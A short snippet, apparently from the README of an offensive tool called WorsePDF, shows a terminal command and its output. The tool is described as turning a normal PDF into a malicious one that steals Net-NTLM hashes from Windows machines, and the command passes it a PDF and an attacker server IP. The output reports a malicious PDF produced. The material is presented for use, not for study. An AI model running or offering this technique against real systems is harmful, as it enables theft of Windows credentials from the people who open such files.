 $ python WorsePDF.py /Users/anonysec/Desktop/demo.pdf 192.168.199.246 ✔ 16:52:2
WorsePDF – Turn a normal PDF file into malicious.Use to steal Net–NTLM Hashes from windows machines.
[*]NormalPDF: /Users/anonysec/Desktop/demo.pdf
[*]ServerIP: 192.168.199.246
[+]MaliciousPDF: /Users/anonysec/Desktop/demo.pdf.malicious.pdf
[*]All Done